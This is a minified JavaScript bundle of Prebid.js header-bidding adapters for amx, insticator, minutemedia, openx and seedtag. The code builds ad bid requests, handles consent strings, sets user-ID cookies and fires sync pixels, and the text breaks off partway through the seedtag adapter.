(self.instBidChunk=self.instBidChunk||[]).push([[25369],{98835:(e,t,n)=>{var r=n(7873),i=n(57377),s=n(71371),a=n(91069),o=n(70433),d=n(43272),l=n(12938),u=n(68044);const c=(0,l.vM)({bidderCode:"amx"}),p=/\.com?\.\w{2,4}$/,m=/^\s*<\??(?:vast|xml)/i,f="https://1x1.a-mo.net/",g=f+"hbx/",b=f+"e",h="__amuidpb";const y=(e,t)=>e.concat((0,o.A)(t,`${s.D4}.sizes`,[])||[]).concat((0,o.A)(t,`${s.G_}.sizes`,[])||[]).sort(((e,t)=>t[0]*t[1]-e[0]*e[1]))[0];function C(e,t){return null==e?[]:e.map(t).reduce(((e,t)=>null!=t&&e.concat(t)),[])}function I(e){return null!=(t=e.adm)&&m.test(t)?s.G_:s.D4;var t}const A=(e,t)=>null==e||typeof e===t;function S(e){const t=e.hostname.split("."),n=t.slice(t.length-(p.test(e.hostname)?3:2)).join(".");return btoa(n).replace(/=+$/,"")}const v=encodeURIComponent;function w(){try{return c.getDataFromLocalStorage(h)}catch(e){return null}}function _(e){const t=[];return Object.keys(e||{}).forEach((n=>{t.push(v(n)+"="+v(String(e[n])))})),v(t.join("&"))}function T(e){const t={};return(0,a._each)(e,(e=>{t[e.bidId]=function(e){const t=y(e.sizes,e.mediaTypes)||[0,0],n=e.mediaType===s.G_||s.G_ in e.mediaTypes,r=n||t[1]>100,i=(0,o.A)(e,"params.tagId"),a=null!=e.params&&"string"==typeof e.params.adUnitId&&""!==e.params.adUnitId?e.params.adUnitId:e.adUnitCode,d=[e.sizes,(0,o.A)(e,`mediaTypes.${s.D4}.sizes`,[])||[],(0,o.A)(e,`mediaTypes.${s.G_}.sizes`,[])||[]],l=(0,o.A)(e,`mediaTypes.${s.G_}`,{})||{},u={au:a,av:r,vd:l,vr:n,ms:d,aw:t[0],ah:t[1],tf:0,sc:e.schain||{},f:$(D(e)),rtb:e.ortb2Imp};"string"==typeof i&&i.length>0&&(u.i=i);return u}(e)})),t}const U=(e,t)=>(0,a.triggerPixel)(`${g}g_${e}?${(0,a.formatQS)({...t,ts:Date.now(),eid:(0,a.getUniqueIdentifierStr)()})}`),x=0;function $(e){return"number"==typeof e&&isFinite(e)&&e>0?e:x}function D(e){if(!(0,a.isFn)(e.getFloor))return(0,o.A)(e,"params.floor",x);try{const t=e.getFloor({currency:"USD",mediaType:"*",size:"*",bidRequest:e});return t?.floor}catch(e){return(0,a.logError)("call to getFloor failed: ",e),x}}function q(e,t,n){return(0,o.A)(e,"refererInfo."+t,n)}function O(e,t){if(null==e)return!1;const n=e[t];return null!=n&&(!!("*"===n.bidders||(0,a.isArray)(n.bidders)&&-1!==n.bidders.indexOf("amx"))&&(null==n.filter||"include"===n.filter))}function R(){const e=d.$W.getConfig("userSync");if(null==e)return{d:0,l:0,t:0,e:!0};const t={d:e.syncDelay,l:e.syncsPerBidder,t:0,e:e.syncEnabled};return O(e.filterSettings,"all")?(t.t=0,t):(O(e.filterSettings,"iframe")&&(t.t|=2),O(e.filterSettings,"image")&&(t.t|=1),t)}function z(e){return null!=e?.gppConsent?e.gppConsent:e?.ortb2?.regs?.gpp??{gppString:"",applicableSections:""}}function B(e){if(null==e.refererInfo)return{r:"",t:!1,c:"",l:0,s:[]};const t=e.refererInfo;return{r:t.topmostLocation,t:t.reachedTop,l:t.numIframes,s:t.stack,c:t.canonicalUrl}}const E={code:"amx",gvlid:737,supportedMediaTypes:[s.D4,s.G_],isBidRequestValid:e=>A((0,o.A)(e,"params.endpoint",null),"string")&&A((0,o.A)(e,"params.tagId",null),"string"),buildRequests(e,t){const n=(r=t,(0,a.parseUrl)(r.refererInfo?.topmostLocation||window.location.href));var r;const i=(0,o.A)(e[0],"params.tagId",null),s=(0,o.A)(e[0],"params.testMode",0),l=null!=e[0]?e[0]:{bidderRequestsCount:0,bidderWinsCount:0,bidRequestsCount:0};var u,c;return{data:{a:(0,a.generateUUID)(),B:0,b:n.host,brc:l.bidderRequestsCount||0,bwc:l.bidderWinsCount||0,trc:l.bidRequestsCount||0,tm:(c=s,!0===c||1===c||"true"===c),V:"9.26.0",vg:"instBid",i:s&&null!=i?i:S(n),l:{},f:.01,cv:"pba1.3.4",st:"prebid",h:screen.height,w:screen.width,gs:(0,o.A)(t,"gdprConsent.gdprApplies",""),gc:(0,o.A)(t,"gdprConsent.consentString",""),gpp:z(t),u:q(t,"page",n.href),do:q(t,"site",n.hostname),re:q(t,"ref"),am:w(),usp:t.uspConsent||"1---",smt:1,d:"",m:T(e),cpp:d.$W.getConfig("coppa")?1:0,fpd2:t.ortb2,tmax:t.timeout,amp:q(t,"isAmp",null),ri:B(t),sync:R(),eids:(u=e.reduce(((e,t)=>(null==t||null==t.userIdAsEids||(0,a._each)(t.userIdAsEids,(t=>{null!=t&&(e[t.source]=t)})),e)),{}),null!=Object.values?Object.values(u):Object.keys(u).map((e=>u[e])))},method:"POST",browsingTopics:!0,url:(0,o.A)(e[0],"params.endpoint","https://prebid.a-mo.net/a/c"),withCredentials:!0}},getUserSyncs(e,t,n,r,i){const s={gdpr_consent:v(n?.consentString||""),gdpr:v(n?.gdprApplies?1:0),us_privacy:v(r||""),gpp:v(i?.gppString||""),gpp_sid:v(i?.applicableSections||"")},o={url:`https://prebid.a-mo.net/isyn?${(0,a.formatQS)(s)}`,type:"iframe"};if(null==t||0===t.length)return e.iframeEnabled?[o]:[];const d=[];let l=!1;return(0,a._each)(t,(function(t){let{body:n}=t;null!=n&&null!=n.p&&n.p.hreq&&(0,a._each)(n.p.hreq,(function(t){const n=-1!==t.indexOf("__st=iframe")?"iframe":"image";(e.iframeEnabled||"image"===n)&&(l=l||"iframe"===n||-1!==t.indexOf("cchain"),d.push({url:t,type:n}))}))})),!l&&d.length<2&&d.push(o),d},interpretResponse(e,t){const n=e.body;if(null==n||"string"==typeof n)return[];n.am&&"string"==typeof n.am&&function(e){try{c.setDataInLocalStorage(h,e)}catch(e){}}(n.am);const r=d.$W.getConfig("bidderSettings"),i=!!(r?.amx??r?.standard??{}).allowAlternateBidderCodes;return C(Object.keys(n.r),(e=>C(n.r[e],(n=>n.b.map((n=>{const r=I(n),a=n.adm;if(null==a)return null;const o=function(e,t,n){if(null!=e.w&&e.w>1&&null!=e.h&&e.h>1)return[e.w,e.h];const r=t.m[n];return null==r?[0,0]:[r.aw,r.ah]}(n,t.data,e),d=r===s.D4?240:300,{bc:l,ds:u}=n.ext??{};return{...null!=l&&i?{bidderCode:l}:{},requestId:e,cpm:n.price,width:o[0],height:o[1],creativeId:n.crid,currency:"USD",netRevenue:!0,[r===s.G_?"vastXml":"ad"]:a,meta:{advertiserDomains:n.adomain,mediaType:r,...null!=u?{demandSource:u}:{}},mediaType:r,ttl:"number"==typeof n.exp?n.exp:d}})))).filter((e=>null!=e))))},onSetTargeting(e){null!=e&&U("pbst",{A:e.bidder,w:e.width,h:e.height,bid:e.adId,c1:e.mediaType,np:e.cpm,aud:e.requestId,a:e.adUnitCode,c2:_(e.adserverTargeting),cn3:e.timeToRespond})},onTimeout(e){if(null==e||!e.length)return;let t=null;const n=e.map((e=>{const n=e.params||{},r=function(e){return null==e.sizes||0===e.sizes.length?[0,0]:e.sizes[0]}(e),{domain:i,page:s,ref:a}=null!=e.ortb2&&null!=e.ortb2.site?e.ortb2.site:{};return null==t&&(t={do:i,u:s,U:w(),re:a,V:"9.26.0",vg:"instBid"}),{A:e.bidder,mid:n.tagId,a:n.adunitId||e.adUnitCode,bid:e.bidId,n:"g_pbto",aud:e.transactionId,w:r[0],h:r[1],cn:e.timeout,cn2:e.bidderRequestsCount,cn3:e.bidderWinsCount}})),r=JSON.stringify({c:t,e:n});(0,u.hd)(b,{body:r,keepalive:!0,withCredentials:!0,method:"POST"}).catch((e=>{}))},onBidWon(e){null!=e&&U("pbwin",{A:e.bidder,w:e.width,h:e.height,bid:e.adId,C:e.mediaType===s.D4?0:1,np:e.cpm,a:e.adUnitCode})}};(0,i.a$)(E),(0,r.E)("amxBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=98835,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[20897],{23757:(e,t,r)=>{var i=r(7873),n=r(43272),o=r(71371),s=r(57377),a=r(91069),d=r(70433),p=r(63172),c=r(12938),u=r(15901);const l="insticator",m="https://ex.ingage.tech/v1/openrtb",f="hb_insticator_uid",g=2592e6,b=300,y={minduration:e=>(0,a.isInteger)(e),maxduration:e=>(0,a.isInteger)(e),protocols:e=>(0,a.isArrayOfNums)(e),startdelay:e=>(0,a.isInteger)(e),linearity:e=>(0,a.isInteger)(e)&&[1].includes(e),skip:e=>(0,a.isInteger)(e)&&[1,0].includes(e),skipmin:e=>(0,a.isInteger)(e),skipafter:e=>(0,a.isInteger)(e),sequence:e=>(0,a.isInteger)(e),battr:e=>(0,a.isArrayOfNums)(e),maxextended:e=>(0,a.isInteger)(e),minbitrate:e=>(0,a.isInteger)(e),maxbitrate:e=>(0,a.isInteger)(e),playbackmethod:e=>(0,a.isArrayOfNums)(e),playbackend:e=>(0,a.isInteger)(e)&&[1,2,3].includes(e),delivery:e=>(0,a.isArrayOfNums)(e),pos:e=>(0,a.isInteger)(e)&&[0,1,2,3,4,5,6,7].includes(e),api:e=>(0,a.isArrayOfNums)(e)},A={cat:e=>Array.isArray(e)&&e.every((e=>"string"==typeof e)),sectioncat:e=>Array.isArray(e)&&e.every((e=>"string"==typeof e)),pagecat:e=>Array.isArray(e)&&e.every((e=>"string"==typeof e)),search:e=>"string"==typeof e,mobile:e=>(0,a.isInteger)(),content:e=>"object"==typeof e,keywords:e=>"string"==typeof e},v=(0,c.vM)({bidderCode:l});function h(e){const t={id:e.bidId,tagid:e.adUnitCode,instl:(0,d.A)(e,"ortb2Imp.instl"),secure:"https:"===location.protocol?1:0,ext:{gpid:(0,d.A)(e,"ortb2Imp.ext.gpid"),insticator:{adUnitId:e.params.adUnitId}}};e?.params?.adUnitId&&(0,p.J)(t,"ext.prebid.bidder.insticator.adUnitId",e.params.adUnitId),e?.params?.publisherId&&(0,p.J)(t,"ext.prebid.bidder.insticator.publisherId",e.params.publisherId);let r=parseFloat((0,d.A)(e,"params.floor"));if(!isNaN(r)){t.bidfloor=(0,d.A)(e,"params.floor"),t.bidfloorcur="USD";const r=(0,d.A)(e,"params.bidfloorcur");r&&"USD"!==r&&(delete t.bidfloor,delete t.bidfloorcur,(0,a.logWarn)("insticator: bidfloorcur supported by insticator is USD only. ignoring bidfloor and bidfloorcur params"))}if((0,d.A)(e,"mediaTypes.banner")&&(t.banner=function(e){const t=[],r=(0,d.A)(e,"mediaTypes.banner.pos"),i=(0,d.A)(e,"mediaTypes.banner.sizes")||e.sizes;for(const e of i)t.push({w:e[0],h:e[1]});return{format:t,pos:r}}(e)),(0,d.A)(e,"mediaTypes.video")&&(t.video=function(e){let t=(0,d.A)(e,"mediaTypes.video.w"),r=(0,d.A)(e,"mediaTypes.video.h");const i=(0,d.A)(e,"mediaTypes.video.mimes"),n=(0,d.A)(e,"mediaTypes.video.placement"),o=(0,d.A)(e,"mediaTypes.video.plcmt")||void 0,s=(0,d.A)(e,"mediaTypes.video.playerSize"),a=(0,d.A)(e,"mediaTypes.video.context");r||t||!s||({w:t,h:r}=E(s,t,r));const p=(0,d.A)(e,"mediaTypes.video"),c=(0,d.A)(e,"params.video",{});let u={};for(const e in y)p[e]&&y[e](p[e])&&(u[e]=p[e]),c[e]&&!y[e](c[e])&&delete c[e];return n&&void 0!==n&&"number"==typeof n&&(u.placement=n),o&&(u.plcmt=o),void 0!==a&&(u.context=a),{mimes:i,w:t,h:r,...u,...c}}(e)),(0,a.isFn)(e.getFloor)){let r;const i=(0,d.A)(e,"mediaTypes.banner")?"banner":(0,d.A)(e,"mediaTypes.video")?"video":void 0;let n=i,o="*";if(i&&["banner","video"].includes(i))if("banner"===i){const{w:r,h:n}=t[i];if(r&&n)o=[r,n];else{const t=(0,d.A)(e,"mediaTypes.banner.format");if(t&&t.length>0){const{w:e,h:r}=t[0];o=[e,r]}}}else if("video"===i){const{w:e,h:r}=t[i];n=i,o=[e,r]}try{r=e.getFloor({currency:"USD",mediaType:n,size:o})}catch(e){(0,a.logWarn)("priceFloors module call getFloor failed, error : ",e)}r&&(t.bidfloor=r.floor,t.bidfloorcur=r.currency)}return t}function I(e){const t=e?.ortb2||{},r=t?.device||{},i={w:window.innerWidth,h:window.innerHeight,js:1,ext:{localStorage:v.localStorageIsEnabled(),cookies:v.cookiesAreEnabled()}};return"object"==typeof r&&Object.assign(i,r),i}function x(e){let t={ext:{}};e.gdprConsent&&(t.ext.gdpr=e.gdprConsent.gdprApplies?1:0,t.ext.gdprConsentString=e.gdprConsent.consentString),t.coppa=function(e){const t=(0,d.A)(e,"ortb2.regs.coppa");return void 0!==t?t:!0===n.$W.getConfig("coppa")?1:0}(e);const{gpp:r,gppSid:i}=function(e){let t=(0,d.A)(e,"gppConsent.gppString"),r=(0,d.A)(e,"gppConsent.applicableSections");return t&&r||(t=(0,d.A)(e,"ortb2.regs.gpp",""),r=(0,d.A)(e,"ortb2.regs.gpp_sid",[])),{gpp:t,gppSid:r}}(e);r&&(t.ext.gpp=r),i&&(t.ext.gppSid=i);const o=function(e){return!!(0,d.A)(e,"uspConsent")&&{uspConsent:e.uspConsent}}(e);o&&(t.ext.us_privacy=o.uspConsent,t.ext.ccpa=o.uspConsent);const s=(0,d.A)(e,"ortb2.regs.ext.dsa");return s&&(t.ext.dsa=s),t}function T(e){const t=function(){let e;return e=v.localStorageIsEnabled()?v.getDataFromLocalStorage(f):v.getCookie(f),e&&36!==e.length&&(e=void 0),e}()||(0,a.generateUUID)(),r=(0,d.A)(e,"params.user.yob"),i=(0,d.A)(e,"params.user.gender"),n=(0,d.A)(e,"params.user.keywords"),o=(0,d.A)(e,"params.user.data"),s=(0,d.A)(e,"params.user.ext");!function(e){if(v.localStorageIsEnabled()&&v.setDataInLocalStorage(f,e),v.cookiesAreEnabled()){const t=new Date(Date.now()+g).toUTCString();v.setCookie(f,e,t)}}(t);const p={id:t};return r&&(p.yob=r),i&&(p.gender=i),n&&(p.keywords=n),o&&(p.data=o),s&&(p.ext=s),p}function C(e,t){const r={id:t.bidderRequestId,tmax:t.timeout,source:{fd:1,tid:t.ortb2?.source?.tid},site:{domain:t.refererInfo.domain,page:t.refererInfo.page,ref:t.refererInfo.ref},device:I(t),regs:x(t),user:T(e[0]),imp:e.map((e=>h(e))),ext:{insticator:{adapter:{vendor:"prebid",prebid:"9.26.0"}}}},i=n.$W.getConfig("insticator.params");i&&(r.ext={insticator:{...r.ext.insticator,...i}});const o=function(e,t){if(!e||0===e.length||!e[0].schain)return;const r=e[0].schain;return r&&r.nodes&&r.nodes.length&&r.nodes[0]&&(r.nodes[0].rid=t),r}(e,t.bidderRequestId);o&&(r.source.ext={schain:o});const s=function(e){if(!e)return;const t=e.find((e=>(0,a.isArray)(e.userIdAsEids)&&e.userIdAsEids.length>0));return t?t.userIdAsEids:e[0].userIdAsEids}(e);s&&(r.user.ext={eids:s});const c=(0,d.A)(t,"ortb2.site");if(c)for(const e in A){const t=c[e];t&&A[e](t)&&(r.site[e]=t)}return t.gdprConsent&&(0,p.J)(r,"user.ext.consent",t.gdprConsent.consentString),e[0]?.params?.publisherId&&(0,p.J)(r,"site.publisher.id",e[0].params.publisherId),r}function S(e,t){return e.bid.map((r=>function(e,t,r){const i=(0,u.I6)(t.bids,(t=>t.bidId===e.impid));let o={};if(e.ext&&e.ext.meta&&(o=e.ext.meta),e.adomain&&(o.advertiserDomains=e.adomain),r&&"string"==typeof r){const e=r.split("_")[0];o.seat=e}let s="banner";e.adm&&e.adm.includes("<VAST")&&(s="video");let a={requestId:e.impid,creativeId:e.crid,cpm:e.price,currency:"USD",netRevenue:!0,ttl:e.exp||n.$W.getConfig("insticator.bidTTL")||b,width:e.w,height:e.h,mediaType:s,ad:e.adm,adUnitCode:i.adUnitCode,...Object.keys(o).length>0?{meta:o}:{}};return"video"===s&&(a.vastXml=e.adm),!a.vastUrl&&a.vastXml&&(a.vastUrl="data:text/xml;charset=utf-8;base64,"+window.btoa(a.vastXml.replace(/\\"/g,'"'))),e.ext&&e.ext.dsa&&(a.ext={...a.ext,dsa:e.ext.dsa}),a}(r,t,e.seat)))}function w(e){return e instanceof Array&&2===e.length&&"number"==typeof e[0]&&"number"==typeof e[1]}function U(e){return e instanceof Array&&e.length>0&&e.map(w).reduce(((e,t)=>e&&t),!0)}function E(e,t,r){return!t&&e&&(Array.isArray(e[0])?t=parseInt(e[0][0],10):"number"!=typeof e[0]||isNaN(e[0])||(t=parseInt(e[0],10))),!r&&e&&(Array.isArray(e[0])?r=parseInt(e[0][1],10):"number"!=typeof e[1]||isNaN(e[1])||(r=parseInt(e[1],10))),{w:t,h:r}}n.$W.setDefaults({insticator:{endpointUrl:m,bidTTL:b}});const k={code:l,gvlid:910,supportedMediaTypes:[o.D4,o.G_],isBidRequestValid:function(e){return function(e){return!!e.params.adUnitId||((0,a.logError)("insticator: missing adUnitId bid parameter"),!1)}(e)&&function(e){return o.D4 in e.mediaTypes||o.G_ in e.mediaTypes||((0,a.logError)("insticator: expected banner or video in mediaTypes"),!1)}(e)&&function(e){return!(void 0!==(0,d.A)(e,"mediaTypes.banner")&&!U(e.sizes)&&!U(e.mediaTypes.banner.sizes)&&((0,a.logError)("insticator: banner sizes not specified or invalid"),1))}(e)&&function(e){const t=(0,d.A)(e,"mediaTypes.video"),r=(0,d.A)(e,"params.video");let i={...t,...r};if(void 0===t)return!0;let n=(0,d.A)(e,"mediaTypes.video.w"),o=(0,d.A)(e,"mediaTypes.video.h");const s=(0,d.A)(e,"mediaTypes.video.playerSize");if(o||n||!s||({w:n,h:o}=E(s,n,o)),!w([n,o]))return(0,a.logError)("insticator: video size not specified or invalid"),!1;const p=(0,d.A)(e,"mediaTypes.video.mimes");if(!Array.isArray(p)||0===p.length)return(0,a.logError)("insticator: mimes not specified"),!1;const c=(0,d.A)(e,"mediaTypes.video.plcmt");if(void 0!==c&&"number"!=typeof c)return(0,a.logError)("insticator: video plcmt is not a number"),!1;for(const e in y)i[e]&&(y[e](i[e])||(0,a.logError)(`insticator: video ${e} is invalid or not supported by insticator`));return!(i.minduration&&i.maxduration&&i.minduration>i.maxduration&&((0,a.logError)("insticator: video minduration is greater than maxduration"),1))}(e)},buildRequests:function(e,t){const r=[];let i=n.$W.getConfig("insticator.endpointUrl")||m;return i=i.replace(/^http:/,"https:"),e.length>0&&(0,d.A)(e[0],"params.bid_endpoint_request_url")&&(i=(0,d.A)(e[0],"params.bid_endpoint_request_url").replace(/^http:/,"https:")),e.length>0&&r.push({method:"POST",url:i,options:{contentType:"application/json",withCredentials:!0},data:JSON.stringify(C(e,t)),bidderRequest:t}),r},interpretResponse:function(e,t){const r=t.bidderRequest,i=e.body;if(!i||i.id!==r.bidderRequestId)return(0,a.logError)("insticator: response id does not match bidderRequestId"),[];if(!i.seatbid)return[];return i.seatbid.map((e=>S(e,r))).reduce(((e,t)=>e.concat(t)),[])},getUserSyncs:function(e,t){const r=[];for(const e of t)e.body&&e.body.ext&&e.body.ext.sync instanceof Array&&r.push(...e.body.ext.sync);return r}};(0,s.a$)(k),(0,i.E)("insticatorBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=23757,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[52787],{73853:(e,n,r)=>{var a=r(7873),s=r(91069),t=r(70433),i=r(57377),o=r(71371),u=r(37668);const d=[o.D4,o.G_],m="6.0.0",p={PRODUCTION:"hb-mm-multi",TEST:"hb-multi-mm-test"},l={code:"minutemedia",gvlid:918,version:m,supportedMediaTypes:d,isBidRequestValid:function(e){return e.params?!!e.params.org||((0,s.logWarn)("org is a mandatory param for MinuteMedia adapter"),!1):((0,s.logWarn)("no params have been set to MinuteMedia adapter"),!1)},buildRequests:function(e,n){const r={},a=e[0],s=a.params.testMode;return r.params=(0,u.q0)(a,n,m),r.bids=(0,u.c5)(e,n),{method:"POST",url:(0,u.yP)(s,"https://hb.minutemedia-prebid.com/",p),data:r}},interpretResponse:function(e){let{body:n}=e;const r=[];return n.bids&&n.bids.forEach((e=>{const n=(0,u.VU)(e,"USD",360,o.G_,o.D4);r.push(n)})),r},getUserSyncs:function(e,n){const r=[];for(const a of n)if(e.iframeEnabled&&(0,t.A)(a,"body.params.userSyncURL")&&r.push({type:"iframe",url:(0,t.A)(a,"body.params.userSyncURL")}),e.pixelEnabled&&(0,s.isArray)((0,t.A)(a,"body.params.userSyncPixels"))){const e=a.body.params.userSyncPixels.map((e=>({type:"image",url:e})));r.push(...e)}return r},onBidWon:function(e){null!=e&&((0,s.logInfo)("onBidWon:",e),e.hasOwnProperty("nurl")&&e.nurl.length>0&&(0,s.triggerPixel)(e.nurl))}};(0,i.a$)(l),(0,a.E)("minutemediaBidAdapter")}},e=>{e.O(0,[12183,60802,51085],(()=>{return n=73853,e(e.s=n);var n}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[63879],{57257:(e,t,a)=>{var r=a(7873),n=a(43272),s=a(57377),o=a(63172),p=a(70433),i=a(91069),d=a(71371),m=a(89766);const u="https://rtb.openx.net/openrtbb/prebidjs",l={code:"openx",gvlid:69,supportedMediaTypes:[d.D4,d.G_],isBidRequestValid:function(e){const t=e.params.delDomain||e.params.platform;if(p.A(e,"mediaTypes.banner")&&t)return!!e.params.unit||p.A(e,"mediaTypes.banner.sizes.length")>0;return!(!e.params.unit||!t)},buildRequests:function(e,t){let a=e.filter((e=>f(e))),r=e.filter((e=>function(e){return p.A(e,"mediaTypes.banner")||!f(e)}(e))),n=r.length?[b(r,t,d.D4)]:[];return a.forEach((e=>{n.push(b([e],t,d.G_))})),n},interpretResponse:function(e,t){e.body||(e.body={nbr:0});return c.fromORTB({request:t.data,response:e.body})},getUserSyncs:function(e,t,a,r){if(e.iframeEnabled||e.pixelEnabled){let n=e.iframeEnabled?"iframe":"image",s=[],o="https://u.openx.net/w/1.0/pd";if(a&&(s.push("gdpr="+(a.gdprApplies?1:0)),s.push("gdpr_consent="+encodeURIComponent(a.consentString||""))),r&&s.push("us_privacy="+encodeURIComponent(r)),t.length>0&&t[0].body&&t[0].body.ext){const e=t[0].body.ext;e.delDomain?o=`https://${e.delDomain}/w/1.0/pd`:e.platform&&s.push("ph="+e.platform)}else s.push("ph=2d1251ae-7f3a-47cf-bd2a-2f288854a0ba");return[{type:n,url:`${o}${s.length>0?"?"+s.join("&"):""}`}]}}};(0,s.a$)(l);const c=(0,m.A)({context:{netRevenue:!0,ttl:300},imp(e,t,a){const r=e(t,a);return(0,i.mergeDeep)(r,{tagid:t.params.unit,ext:{divid:t.adUnitCode}}),t.params.customParams&&o.J(r,"ext.customParams",t.params.customParams),t.params.customFloor&&!r.bidfloor&&(r.bidfloor=t.params.customFloor),r},request(e,t,a,r){const n=e(t,a,r);(0,i.mergeDeep)(n,{at:1,ext:{bc:"hb_pb_ortb_2.0",pv:"9.26.0"}});const s=r.bidRequests[0];return s.params.coppa&&o.J(n,"regs.coppa",1),s.params.doNotTrack&&o.J(n,"device.dnt",1),s.params.platform&&o.J(n,"ext.platform",s.params.platform),s.params.delDomain&&o.J(n,"ext.delDomain",s.params.delDomain),s.params.response_template_name&&o.J(n,"ext.response_template_name",s.params.response_template_name),s.params.test&&(n.test=1),n},bidResponse(e,t,a){const r=e(t,a);return t.ext&&(r.meta.networkId=t.ext.dsp_id,r.meta.advertiserId=t.ext.buyer_id,r.meta.brandId=t.ext.brand_id),r},response(e,t,a,r){const{ortbRequest:n}=r;n.ext&&(n.ext.delDomain&&o.J(a,"ext.delDomain",n.ext.delDomain),n.ext.platform&&o.J(a,"ext.platform",n.ext.platform));const s=e(t,a,r);let d=p.A(a,"ext.fledge_auction_configs");return d?(d=Object.entries(d).map((e=>{let[t,a]=e;return{bidId:t,config:(0,i.mergeDeep)(Object.assign({},a),{auctionSignals:{ortb2Imp:r.impContext[t]?.imp}})}})),{bids:s.bids,paapi:d}):s},overrides:{imp:{bidfloor(e,t,a,r){const n={};e(n,a,{...r,currency:"USD"}),"USD"===n.bidfloorcur&&Object.assign(t,n)},video(e,t,a,r){{let n=a.mediaTypes[d.G_];n&&(n=Object.assign({},n,a.params.video),a={...a,mediaTypes:{[d.G_]:n}}),e(t,a,r)}}}}});function b(e,t,a){return{method:"POST",url:n.$W.getConfig("openxOrtbUrl")||u,data:c.toORTB({bidRequests:e,bidderRequest:t,context:{mediaType:a}})}}function f(e){return p.A(e,"mediaTypes.video")}(0,r.E)("openxBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=57257,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[84258],{95282:(t,e,n)=>{var i=n(7873),r=n(57377),s=n(43272),o=n(71371),a=n(91069);const d={[o.D4]:"display",[o.G_]:"video"},c="fixed",p="mobile",u="unknown",g="USD";const l=()=>{const t=navigator.connection||navigator.mozConnection||navigator.webkitConnection||{};switch(t.type||t.effectiveType){case"wifi":case"ethernet":return c;case"cellular":case"wimax":return p;default:return/iPad|iPhone|iPod/.test(navigator.userAgent)||/android/i.test(navigator.userAgent)?u:c}};function m(t){return!!t.mediaTypes&&!!t.mediaTypes.video}function b(t){const e=t.params;return!!e.publisherId&&!!e.adUnitId}function h(t){const e=f(t);return!!t.params.publisherId&&!!t.params.adUnitId&&m(t)&&!!e.playerSize&&(0,a.isArray)(e.playerSize)&&e.playerSize.length>0}function y(t){const e=t.params,n=(0,a._map)(Object.keys(t.mediaTypes),(function(t){return d[t]})),i={id:t.bidId,transactionId:t.ortb2Imp?.ext?.tid,gpid:t.ortb2Imp?.ext?.gpid,sizes:t.sizes,supplyTypes:n,adUnitId:e.adUnitId,adUnitCode:t.adUnitCode,geom:C(t.adUnitCode),placement:e.placement,requestCount:t.bidderRequestsCount||1};m(t)&&(i.videoParams=f(t));const r=function(t){let e={};return"function"==typeof t.getFloor&&(e=t.getFloor({currency:g,mediaType:"*",size:"*"})),e?.floor}(t);return r&&(i.bidFloor=r),i}function f(t){const e=t.mediaTypes.video||{};return e.playerSize&&(e.w=e.playerSize[0][0],e.h=e.playerSize[0][1]),e}function v(t){const e="display"===(n=t.mediaType)?o.D4:"video"===n?o.G_:n;var n;const i={requestId:t.bidId,cpm:t.price,width:t.width,height:t.height,creativeId:t.creativeId,currency:t.currency,netRevenue:!0,mediaType:e,ttl:t.ttl,nurl:t.nurl,meta:{advertiserDomains:t&&t.adomain&&t.adomain.length>0?t.adomain:[]}};return e===o.G_?i.vastXml=t.content:i.ad=t.content,i}function S(){const t=(()=>{try{const t=performance.getEntriesByType("navigation")[0];return Math.round(t.responseStart-t.startTime)}catch(t){try{const t=performance.timing;return Math.round(t.responseStart-t.fetchStart)}catch(t){return 0}}})();return t>=0&&t<=performance.now()?t:0}function C(t){const e=document.getElementById(t);if(e){const t=window.scrollY,{top:n,left:i,width:r,height:s}=e.getBoundingClientRect();return{scrollY:t,top:n,left:i,width:r,height:s,viewport:{width:window.innerWidth,height:window.innerHeight}}}}const I={code:"seedtag",gvlid:157,aliases:["st"],supportedMediaTypes:[o.D4,o.G_],isBidRequestValid(t){const e=m(t),n=function(t){return!!t.mediaTypes&&!!t.mediaTypes.banner}(t);return e&&n?h(t)&&"outstream"===f(t).context&&b(t):e?h(t):!!n&&b(t)},buildRequests(t,e){const n={url:e.refererInfo.page,publisherToken:t[0].params.publisherId,cmp:!!e.gdprConsent,timeout:e.timeout,version:"9.26.0",connectionType:l(),auctionStart:e.auctionStart||Date.now(),ttfb:S(),bidRequests:(0,a._map)(t,y),user:{topics:[],eids:[]},site:{}};if(n.cmp){const t=e.gdprConsent.gdprApplies;void 0!==t&&(n.ga=t),n.cd=e.gdprConsent.consentString}e.uspConsent&&(n.uspConsent=e.uspConsent),t[0].schain&&(n.schain=t[0].schain);let i=s.$W.getConfig("coppa");i&&(n.coppa=i),e.gppConsent?n.gppConsent={gppString:e.gppConsent.gppString,applicableSections:e.gppConsent.applicableSections}:e.ortb2?.regs?.gpp&&(n.gppConsent={gppString:e.ortb2.regs.gpp,applicableSections:e.ortb2.regs.gpp_sid}),e.ortb2?.user?.data&&(n.user.topics=e.ortb2.user.data),t[0]&&t[0].userIdAsEids&&(n.user.eids=t[0].userIdAsEids),e.ortb2?.bcat&&(n.bcat=e.ortb2?.bcat),e.ortb2?.badv&&(n.badv=e.ortb2?.badv),e.ortb2?.device?.sua&&(n.sua=e.ortb2.device.sua),e.ortb2?.site?.cat&&(n.site.cat=e.ortb2.site.cat),e.ortb2?.site?.cattax&&(n.site.cattax=e.ortb2.site.cattax),e.ortb2?.site?.pagecat&&(n.site.pagecat=e.ortb2.site.pagecat);return{method:"POST",url:"https://s.seedtag.com/c/hb/bid",data:JSON.stringify(n)}},interpretResponse:function(t){const e=t.body;return e&&e.bids&&(0,a.isArray)(e.bids)?(0,a._map)(e.bids,(function(t){return v(t)})):[]},getUserSyncs(t,e){const n=e[0];if(t.iframeEnabled&&n){const t=n.body.cookieSync;return t?[{type:"iframe",url:t}]:[]}return[]},onTimeout(t){const e=function(t){let e="";if((0,a.isArray)(t)&&t[0]&&(0,a.isArray)(t[0].params)&&t[0].params[0]){const 